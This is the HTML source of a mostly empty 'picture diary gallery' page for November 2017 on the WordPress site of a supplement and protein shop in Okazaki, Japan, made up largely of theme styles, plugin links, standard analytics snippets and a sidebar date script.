

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bss-abe.co.jp/gallery
body_size: 13247
content:
<!DOCTYPE html>
<html class="pc" lang="ja">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width">
<title>絵日記ギャラリー | ボディサポートショップアベ</title>
<meta name="description" content="2017年11月...">
<link rel="pingback" href="https://www.bss-abe.co.jp/wordpress/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; フィード" href="https://www.bss-abe.co.jp/feed" />
<link rel="alternate" type="application/rss+xml" title="ボディサポートショップアベ &raquo; コメントフィード" href="https://www.bss-abe.co.jp/comments/feed" />
<script type="text/javascript" id="wpp-js" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.bss-abe.co.jp/wp-json/wordpress-popular-posts" data-post-id="7213" data-token="eac5f38f00" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bss-abe.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Fgallery" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bss-abe.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bss-abe.co.jp%2Fgallery&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/style.css?ver=3.5.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='pz-linkcard-css-css' href='//www.bss-abe.co.jp/wordpress/wp-content/uploads/pz-linkcard/style/style.min.css?ver=2.5.6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tz-load-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='whats-new-style-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/whats-new-genarator/whats-new.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mcm-styles-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wp-media-category-management/css/wp-mcm-styles.css?ver=2.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='newpost-catch-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newpost-catch/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newsletter/style.css?ver=9.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/tablepress-combined.min.css?ver=120' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='hm_custom_css-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/uploads/hm_custom_css_js/custom.css?ver=1530923794' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=6.9" id="jquery-easing-js"></script>
<link rel="https://api.w.org/" href="https://www.bss-abe.co.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bss-abe.co.jp/wp-json/wp/v2/pages/7213" /><link rel="canonical" href="https://www.bss-abe.co.jp/gallery" />
<link rel='shortlink' href='https://www.bss-abe.co.jp/?p=7213' />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'G-DNCEX1WGGS']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:32373C;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:FFFFFF;}#glt-translate-trigger{background:F89406;}.goog-te-gadget .goog-te-combo{width:100%;}#google_language_translator .goog-te-gadget .goog-te-combo{background:FFFFFF;border:0!important;}</style><style>.stt-icon {height: 64px;width: 64px;line-height: 64px;text-align: center;cursor: pointer;background-color: #ff8c00!important;border-radius: 16px;color: #ffffff!important;}.stt-icon:hover {background-color: #ff8c00!important;color: #ffd700!important;}#tipu_wrapper {right: 0%;}#tipu_wrapper { margin: 10px; max-width: 180px; max-height: 175px; position: fixed; bottom: 0%; z-index: 99999; display: block; } #stt_container { display: none; } #smoothup { display: none; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/jquery.easing.js?ver=3.5.3"></script>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/jscript_no_responsive.js?ver=3.5.3"></script>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/comment.js?ver=3.5.3"></script>


<link rel="stylesheet" href="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/japanese.css?ver=3.5.3">

<!--[if lt IE 9]>
<script src="https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/js/html5.js?ver=3.5.3"></script>
<![endif]-->

<style type="text/css">



.side_headline, #copyright, .page_navi span.current, .archive_headline, #pickup_post .headline, #related_post .headline, #comment_headline, .post_list .category a, #footer_post_list .category a, .mobile .footer_headline, #page_title
 { background-color:#FFD700; }

a:hover, #comment_header ul li a:hover, .post_content a, .custom-html-widget a
 { color:#FF6347; }
.post_content .q_button { color:#fff; }
.pc #global_menu > ul > li a:hover, .pc #global_menu > ul > li.active > a, .pc #global_menu ul ul a, #return_top a:hover, .next_page_link a:hover, .page_navi a:hover, .collapse_category_list li a:hover .count,
  #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover, .side_widget.google_search #searchsubmit:hover,
   #submit_comment:hover, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p, #post_pagination a:hover, #post_pagination p, a.menu_button:hover
    { background-color:#FF6347; }

.pc #global_menu_wrap .home_menu:hover { background:#FF6347 url(https://www.bss-abe.co.jp/wordpress/wp-content/themes/mag_tcd036/img/header/home.png) no-repeat center; }
.pc #global_menu > ul > li a:hover, .pc #global_menu > ul > li.active > a { border-color:#FF6347; }

.mobile #global_menu li a:hover, .mobile #global_menu_wrap .home_menu:hover { background-color:#FF6347 !important; }

#comment_textarea textarea:focus, #guest_info input:focus, #comment_header ul li a:hover, #comment_header ul li.comment_switch_active a, #comment_header #comment_closed p
 { border-color:#FF6347; }

#comment_header ul li.comment_switch_active a:after, #comment_header #comment_closed p:after
 { border-color:#FF6347 transparent transparent transparent; }

.pc #global_menu ul ul a:hover
 { background-color:#FFD700; }

.user_sns li a:hover
 { background-color:#FF6347; border-color:#FF6347; }

.collapse_category_list li a:before
 { border-color: transparent transparent transparent #FF6347; }

#previous_next_post .prev_post a:hover, #previous_next_post .next_post a:hover
 { background-color:#FF6347 !important; }

#footer_post_list .title { color:#000000; background:rgba(0,0,0,0.4); }

#post_title { font-size:21px; }
.post_content { font-size:14px; }

#logo_image_mobile a { height: 50px; }

.pc #site_description {
    font-size: 16px;
}

/* 親メニュー項目 */
#global_menu ul li { font-size: 48px; }

@media screen and (max-width:480px) {
#footer_post_list {
display:none;
}
}



</style>


<style type="text/css">a.sp-tel{
  display: block;
  background: #58AE55;
  box-shadow: 0px 7px #3C833A;
  padding: 10px;
  font-size: 20px;
  color: #fff;
  text-align: center;
  border-radius: 5px;
  margin-bottom: 10px;
}</style>		
<meta name=”viewport” content=”width=device-width, initial-scale=1.0″>	
		
<link rel='stylesheet' id='rpwe-style-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-blog-card-css' href='https://www.bss-abe.co.jp/wordpress/wp-content/plugins/simple-blog-card/css/simpleblogcard.css?ver=1.00' type='text/css' media='all' />
<style id='simple-blog-card-inline-css' type='text/css'>
.simpleblogcard_wrap { border: 1px solid #ddd; word-wrap: break-word; max-width: 100%; border-radius: 5px; margin: 30px; } .simpleblogcard_inner { line-height: 120%; padding: 10px; } .simpleblogcard_border { padding: 0.25em 0.25em; color: #494949; background: transparent; } .simpleblogcard_title { font-weight: bold; display: block; } .simpleblogcard_description { color: #333; }
/*# sourceURL=simple-blog-card-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-7213 wp-theme-mag_tcd036">

 <!-- global menu -->
  <div id="global_menu_wrap">
  <div id="global_menu" class="clearfix">
   <a class="home_menu" href="https://www.bss-abe.co.jp/"><span>ホーム</span></a>
   <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bss-abe.co.jp/about"><font size="3">店舗概要とアクセス</font></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.bss-abe.co.jp/staff"><font size="3">スタッフ紹介</font></a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8023"><a href="https://www.bss-abe.co.jp/shop"><font size="3" >商品購入</font></a></li>
<li id="menu-item-9934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.bss-abe.co.jp/faq"><font size="3" >よくあるご質問</font></a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.bss-abe.co.jp/contact"><font size="3" >お問い合わせ</font></a></li>
</ul>  </div>
 </div>
 
 <div id="header">

  <!-- logo -->
  <div id='logo_image'>
<h1 id="logo"><a href=" https://www.bss-abe.co.jp/" title="ボディサポートショップアベ" data-label="ボディサポートショップアベ"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/tcd-w/logo.png?1769756882" alt="ボディサポートショップアベ" title="ボディサポートショップアベ" /></a></h1>
</div>

    <h2 id="site_description">愛知県岡崎市にある創業28年のプロテイン・アミノ酸・サプリメントショップ</h2>
  
    <a href="#" class="menu_button"><span>menu</span></a>
  
 </div><!-- END #header -->

 <div id="main_contents" class="clearfix">

  <!-- bread crumb -->
    
<ul id="bread_crumb" class="clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="home"><a itemprop="item" href="https://www.bss-abe.co.jp/"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /></li>

 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="last"><span itemprop="name">絵日記ギャラリー</span><meta itemprop="position" content="2" /></li>

</ul>
  	 

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DNCEX1WGGS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DNCEX1WGGS');
</script>
<div id="main_col">

 
 <div id="article">

  <h2 id="page_title">絵日記ギャラリー</h2>

  <div class="post_content clearfix">
   <p><img decoding="async" class="wp-image-1749 size-full aligncenter" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2017/04/picturedrawing.gif" alt="" width="421" height="92" /></p>
<p style="text-align: center;"><strong>2017年11月</strong></p>
<p>[foogallery id=&#8221;5949&#8243;]</p>
<div class="crp_related     crp-rounded-thumbs"><h3>関連ページ:</h3><ul><li><a href="https://www.bss-abe.co.jp/isotonicdrink"     class="crp_link page-950"><figure><img  width="150" height="150"  src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contextual-related-posts/default.png" class="crp_default_thumb crp_thumb crp_thumbnail" alt="スポーツドリンク" title="スポーツドリンク" /></figure><span class="crp_title">スポーツドリンク</span></a></li></ul><div class="crp_clear"></div></div>     </div>

 </div><!-- END #article -->

 
</div><!-- END #main_col -->



  <div id="side_col">
  <div class="widget_text side_widget clearfix widget_custom_html" id="custom_html-43">
<div class="textwidget custom-html-widget"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/top_address.png">
<br/><br/>
	<a class="btn_09" href="tel:0564585626"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/smart_p.png" alt="スマートフォン" width="40" height="40"><br>スマートフォンでの<br>お問い合わせはこちら</a></div></div>
<div class="widget_text side_widget clearfix widget_custom_html" id="custom_html-9">
<div class="textwidget custom-html-widget"><div class="kakomi-box1" align="center"><span style="color: #fff; font-size: large;"><script type="text/javascript">
<!--
weeks=new Array("（日曜）", "（月曜）", "（火曜）", "（水曜）", "（木曜）", "（金曜）", "（土曜）");
today=new Date();
y=today.getFullYear();
m=today.getMonth()+1;
d=today.getDate();
w=weeks[today.getDay()];
document.write("本日:<span>",y,"<\/span>年");
document.write("<span>",m,"<\/span>月");
document.write("<span>",d,"<\/span>日 ");
document.write("<span>",w,"<\/span>");
	//--></script></span></div>
